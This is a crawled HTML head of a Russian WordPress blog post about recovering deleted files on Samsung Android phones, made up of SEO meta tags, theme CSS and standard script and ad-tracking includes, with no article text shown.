

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html
body_size: 36446
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Как восстановить удалённые файлы на Андроиде без ПК – чёткий мануал</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как восстановить удалённые файлы на Андроиде без ПК – чёткий мануал" />
<meta property="og:description" content="FAQБез рубрики 45436 Современные мобильные устройство достаточно хорошо справляются с ролью многофункциональных девайсов, предоставляя своим пользователям базовые возможности компьютеров, фотоаппаратов, видеокамер, плееров, радиоприёмников, электронных книг и даже пультов дистанционного управления. Но несмотря на достаточно впечатляющий перечень положительных качеств, данная категория техники имеет и слабые стороны, связанные как с программным обеспечением, так и с аппаратной составляющей. &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Аналитика" />
<meta property="article:published_time" content="2019-12-23T03:36:11+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg" />
<meta property="og:image:width" content="631" />
<meta property="og:image:height" content="459" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="FAQБез рубрики 45436 Современные мобильные устройство достаточно хорошо справляются с ролью многофункциональных девайсов, предоставляя своим пользователям базовые возможности компьютеров, фотоаппаратов, видеокамер, плееров, радиоприёмников, электронных книг и даже пультов дистанционного управления. Но несмотря на достаточно впечатляющий перечень положительных качеств, данная категория техники имеет и слабые стороны, связанные как с программным обеспечением, так и с аппаратной составляющей. [&hellip;]" />
<meta name="twitter:title" content="Как восстановить удалённые файлы на Андроиде без ПК – чёткий мануал" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_5666_8xps5zynstvosstanovlenie-failov-samsung_01.jpg" />
<meta property="DC.date.issued" content="2019-12-23T03:36:11+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Как восстановить удаленные видео на Андроиде Самсунг&raquo;" href="https://ztegid.ru/blog/analitika/kak-vosstanovit-udalennye-video-na-androide-samsung.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/4761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=4761' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fkak-vosstanovit-udalennye-video-na-androide-samsung.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fkak-vosstanovit-udalennye-video-na-androide-samsung.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

